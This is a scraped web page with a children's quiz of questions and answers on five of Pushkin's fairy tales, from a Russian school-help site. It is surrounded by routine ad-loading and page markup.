(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-2463">Вопросы по сказкам А.С. Пушкина</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">26 ноября 2018</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/admin" title="Записи Алина" rel="author">Алина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/viktorina" rel="category tag">Викторины</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">17</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg" title="Пушкин" ><img width="300" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20220'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Пушкин" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-300x220.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-768x564.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-700x514.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg 1600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-300x220.jpg" /><noscript><img width="300" height="220" src="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-300x220.jpg" class="thumb-post wp-post-image" alt="Пушкин" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-300x220.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-768x564.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin-700x514.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Викторина с ответами   для учеников  начальной школы: 1-4 классов. Конкурс &#8211; игра состоит из вопросов  по сказкам А.С.Пушкина. Сказки А.С Пушкина в вопросах и ответах.</p><p style="text-align: justify;"><span id="more-2463"></span></p><h2 style="text-align: justify;">Викторина по сказке А. С. Пушкина «Сказка о царе Салтане…»</h2><p style="text-align: justify;">1. Почему царь взял в жены третью девицу?<br /> 2. Кем назначил царь остальных двух девушек?<br /> 3. Почему сестры пытались навредить царице?<br /> 4. Почему царица с ребенком оказалась в бочке в океане?<br /> 5. Как им удалось спастись?<br /> 6. Что необычного происходило с мальчиком во время плавания по океану?<br /> 7. Какое оружие смастерил царевич?<br /> 8. Какую птицу он спас от коршуна?<br /> 9. Каким был первый подарок царевичу от лебедь &#8211; птицы?<br /> 10. Почему грустил князь Гвидон после отплытия купцов?<br /> 11. В каких насекомых превращала лебедь князя, чтобы он смог навестить отца?<br /> 12. Что мечтал перенеси из леса Гвидон в свой город?<br /> 13. Из какого материала князь построил белочке дом?<br /> 14. Кого прислала лебедь для охраны города?<br /> 15. Как выглядела царевна, превратившаяся из лебедя?<br /> 16. Посетил ли царь Салтан чудный город князя Гвидона?<br /> 17. Кто был против поездки царя?<br /> 18. Чему обрадовался царь Салтан больше всего при посещении чудо &#8211; города?<br /> 19. Что стало с сестрами царицы и Бабарихой?<br /> 20. Как отпраздновали герои радостную встречу?</p><p style="text-align: justify;"><b>Ответы: </b>1. Обещала родить богатыря. 2. Ткачихой и поварихой.3. Они ей завидовали. 4. Обманом&#8230; 5. Волна выбросила бочку на берег. 6. Очень быстро рос. 7. Лук. 8. Лебедя. 9. Город. 10. Хотел увидеть отца. 11. В комара, в муху, в шмеля. 12. Чудо-ель и поющую белку. 13. Из хрусталя. 14. Своих братьев (33 богатыря) и Черномора. 15. Очень красивая, месяц под косой … 16. Да. 17. Бабариха, повариха и ткачиха. 18. Что его жена и сын живы. 19. Их простили и отпустили домой. 20. Устроили пир.</p><h2 style="text-align: justify;">Викторина по сказке А. С. Пушкина «Сказка о попе и о работнике его Балде»</h2><p style="text-align: justify;">1. В каком месте поп решил «присмотреть товару»?<br /> 2. Кто заговорил с попом?<br /> 3. Какого работника искал поп?<br /> 4. Что должен делать работник в хозяйстве попа?<br /> 5. Какую оплату попросил Балда за год работы?<br /> 6. Хорошим ли работником был Балда?<br /> 7. Почему Балда нравился всем, кроме попа?<br /> 8. Куда посоветовала попадья своему мужу отправить Балду?<br /> 9. Где жили черти?<br /> 10. Что придумали черти, чтобы не отдавать оброк Балде?<br /> 11. Кто бежал вместо Балды вокруг моря?<br /> 12. Куда пообещал забросить Балда палку черта?<br /> 13. Сколько шагов сделал чертенок с поднятой лошадью?<br /> 14. Как Балда перехитрил черта в испытании с лошадью?<br /> 15. Удалось ли работнику получить у чертей оброк?<br /> 16. Сколько мешков оброка принес Балда?<br /> 17. Обрадовался ли поп оброку?<br /> 18. Что случилось с попом от первого щелчка?<br /> 19. Как подействовал на попа второй щелчок?<br /> 20. Что стало после третьего щелчка с попом?<br /> 21. За что был наказа поп?</p><p style="text-align: justify;"><b>Ответы: </b>1. На базаре. 2. Балда. 3. Недорогого. 4. Готовить еду, работать с деревом и ухаживать за лошадьми.5. Три щелчка. 6. Хорошим. 7. Поп боялся расплаты. 8. К чертям за оброком. 9. В море. 10. Испытания. 11. Зайцы. 12. За тучку. 13. Два. 14. «Поднял» лошадь ногами – сел и поехал. 15. Да. 16. Один. 17. Нет. 18. Подпрыгнул до потолка. 19. Поп онемел. 20. Вышибло ум. 21. За жадность.</p><h2 style="text-align: justify;">Викторина по сказке А. С. Пушкина «Сказка о золотом петушке»</h2><p style="text-align: justify;">1. Как звали царя, жившего в тридевятом царстве?<br /> 2. Как он вел себя с соседними царствами?<br /> 3. Как стали поступать соседи, когда царь состарился?<br /> 4. К кому за помощью обратился старый и уставший государь?<br /> 5. Что подарил мудрец царю?<br /> 6. Как работал подарок?<br /> 7. Что пообещал царь мудрецу за помощь?<br /> 8. Справлялся ли петушок со своей работой?<br /> 9. С какой стороны пришла беда?<br /> 10. Кто повел войска на сражение?<br /> 11. Сколько сыновей было у царя?<br /> 12. Почему старый государь вынужден был сам вести войско на восток?<br /> 13. Сколько дней было войско в пути?<br /> 14. Что случилось с царскими сыновьями и их войсками?<br /> 15. Кто вышел из богатого шатра?<br /> 16. Почему царь недолго горевал по убитым сыновьям?<br /> 17. Как долго пировал царь с молодой царицей?<br /> 18. С какой дерзкой просьбой обратился к государю мудрец?<br /> 19. Выполнил ли его просьбу разгневанный царь?<br /> 20. Как царь погиб?</p><p style="text-align: justify;"><b>Ответы: </b>1. Дадон. 2. Обижал. 3. Совершали набеги на его царство. 4. К мудрецу &#8211; звездочету. 5. Золотого петушка. 6. Поворачивался и кричал туда, откуда грозила опасность. 7. Исполнить желание. 8. Да. 9. С востока. 10. Старший сын царя. 11. Два. 12. Сыновья не вернулись. 13. Восемь. 14. Погибли. 15. Шамаханская царица. 16. Он про них забыл. 17. Неделю. 18. Подарить царицу. 19. Нет. 20. Его клюнул золотой петушок.</p><h2 style="text-align: justify;">Викторина по сказке А. С. Пушкина «Сказка о мертвой царевне и о семи богатырях»</h2><p style="text-align: justify;">1. Сколько месяцев царица ждала, не отходя от окна мужа?<br /> 2. Кто родился в царской семье?<br /> 3. Что случилось с царицей?<br /> 4. Какой необычный предмет был у новой жены царя?<br /> 5. О чем каждый раз спрашивала зеркальце царица?<br /> 6. Почему зеркальце оказалось брошенным под лавку?<br /> 7. Что приказала злая мачеха сделать служанке с царевной?<br /> 8. Почему девушка осталась жива?<br /> 9. Кто отправился на поиски царевны?<br /> 10. У кого девушка нашла приют?<br /> 11. В кого превратилась злая мачеха, чтобы погубить царевну?<br /> 12. Кто пытался защитить девушку?<br /> 13. Какой отравленный предмет дала колдунья царевне?<br /> 14. Что случилось с девушкой?<br /> 15. Как поступили со своей гостьей богатыри?<br /> 16. К кому обращался за помощью Елисей?<br /> 17. Как ожила царевна?<br /> 18. Что сделала с волшебным зеркальцем злая царица, когда узнала, что девушка ожила и стала еще красивее?<br /> 19. Что стало со злой мачехой, когда она увидела падчерицу?<br /> 20. Чем закончилась сказка?</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p style="text-align: justify;"><b>Ответы</b>: 1. Девять. 2. Девочка. 3. Она умерла. 4. Говорящее зеркало. 5. О своей красоте. 6. Ответом разозлило царицу. 7. Оставить связанную в лесу. 8. Служанка ее пожалела. 9. Королевич Елисей. 10. У семи богатырей. 11. В нищую старуху. 12. Пес Соколко. 13. Яблоко. 14. Умерла. 15. Положили в хрустальный гроб и отнесли в пещеру. 16. К людям, солнцу, месяцу, ветру. 17. Елисей разбил гроб. 18. Разбила. 19. Умерла. 20. Свадьбой.</p><h2 style="text-align: justify;">Викторина по сказке А. С. Пушкина «Сказка о рыбаке и рыбке»</h2><p style="text-align: justify;">1. Как называлось жилье, в котором жили старик со старухой?<br /> 2. Какой водоем был рядом: пруд, река, озеро или море?<br /> 3. Чем старик ловил рыбу?<br /> 4. Чем занималась старуха?<br /> 5. Сколько раз пришлось забрасывать сеть старику, чтобы поймать рыбу?<br /> 6. Почему старик понял, о чем просила его рыбка?<br /> 7. Чем еще была необычна пойманная стариком рыбка?<br /> 8. Что пленница предложила старику?<br /> 9. Воспользовался ли рыбак предложением золотой рыбки?<br /> 10. Кто заставлял ходить старика к морю с просьбами?<br /> 11. Сколько раз он это делал?<br /> 12. Перечисли, что нужно было старухе?<br /> 13. Почему баба не могла остановиться в своих просьбах?<br /> 14. Почему рыбка выполнила четыре просьбы старика?<br /> 15. Как старуха стала обращаться с мужем?<br /> 16. Как с каждой просьбой менялась погода на море?<br /> 17. Почему рыбка ничего не сказала старику в последний раз?<br /> 18. Что увидел рыбак, вернувшись домой?<br /> 19. Сколько лет рыбачил старик, когда случилась эта история?<br /> 20. Что высмеивает А. С. Пушкин в этой сказке?</p><p style="text-align: justify;"><b>Ответы:</b> 1. Землянка. 2. Синее море. 3. Неводом. 4. Пряла пряжу. 5. Три. 6. Говорила человеческим языком. 7. Была золотая, волшебница. 8. Откуп. 9. Нет. 10. Старуха. 11. Пять. 12. Корыто, изба, титул дворянки, титул царицы, титул владычицы морской. 13. Была жадная. 14. Обещала. 15. Как со слугой. 16. Портилась, плоть до черной бури. 17. Знала, что эту просьбу не выполнит. 18. Все стало как раньше. 19. Тридцать три года. 20. Жадность, грубость, покорность.<br /> <em>Автор: Иванова Анна</em></p><h3 style="text-align: justify;"><strong><a href="https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html"><span style="color: #dc4b22; text-decoration: underline;">Копилка викторин для школьников</span></a></strong></h3><h3 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktorina/po-tvorchestvu-pushkina.html"><span style="color: #dc4b22; text-decoration: underline;">Литературная викторина по Пушкину А.С.</span></a></h3><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/admin" rel="nofollow">Алина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="2463" data-total="161" data-rating="623" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:77.391304347826%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(161 голос, среднее: 3.9 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><h4>Комментарии к записи "Вопросы по сказкам А.С. Пушкина"</h4><ol class="commentlist"><li class="comment even thread-even depth-1" id="li-comment-705"><div id="comment-705" class="single_comment"><p class="image"><span class="polaroid-mask"></span> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" data-lazy-src="https://secure.gravatar.com/avatar/70c68aa2c55eb66777be6f53fb9de4fa?s=70&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/70c68aa2c55eb66777be6f53fb9de4fa?s=70&#038;d=mm&#038;r=g" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar 